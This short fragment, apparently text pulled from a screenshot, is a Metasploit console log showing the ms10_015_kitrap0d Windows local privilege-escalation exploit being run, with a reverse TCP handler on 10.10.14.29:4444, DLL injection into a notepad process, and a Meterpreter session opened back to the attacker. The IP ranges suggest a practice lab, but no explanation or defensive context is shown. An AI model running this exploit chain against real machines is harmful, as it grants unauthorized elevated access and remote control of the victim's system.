 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] Launching notepad to host the exploit...
[+] Process 1252 launched.
exploited
[*] Reflectively injecting the exploit DLL into 1252...
[*] Injecting exploit into 1252 ...
[*] Exploit injected. Injecting payload into 1252...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.29:4444 -> 10.10.10.14:1035) at 2019-09-20 12:26:17 -0
00